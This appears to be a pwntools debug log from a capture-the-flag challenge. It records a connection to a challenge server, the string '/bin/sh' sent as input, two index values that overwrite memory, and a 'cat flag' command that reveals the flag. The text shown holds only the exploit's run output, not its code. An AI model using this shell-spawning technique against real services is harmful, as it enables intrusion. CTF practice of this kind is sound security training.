 [+] Opening connection to nc1.ctfplus.cn on port 18628: Done
[DEBUG] Received 0x2 bytes:
    b'> '
[DEBUG] Sent 0x8 bytes:
    00000000  2f 62 69 6e  2f 73 68 00                            │/bin│/sh·│
    00000008
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Received 0x7 bytes:
    b'index:\n'
[DEBUG] Sent 0x3 bytes:
    b'88\n'
[DEBUG] Sent 0x1 bytes:
    b'\xec'
[DEBUG] Received 0x7 bytes:
    b'index2:'
[DEBUG] Sent 0x3 bytes:
    b'59\n'
[DEBUG] Sent 0xa bytes:
    b'cat flag\n'
    b'\n'
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Received 0x2a bytes:
    b'flag{0d05fdd8-0b94-4efd-8535-f7682567b4d5}'
flag{0d05fdd8-0b94-4efd-8535-f7682567b4d5}[*] Got EOF while reading in interactive
$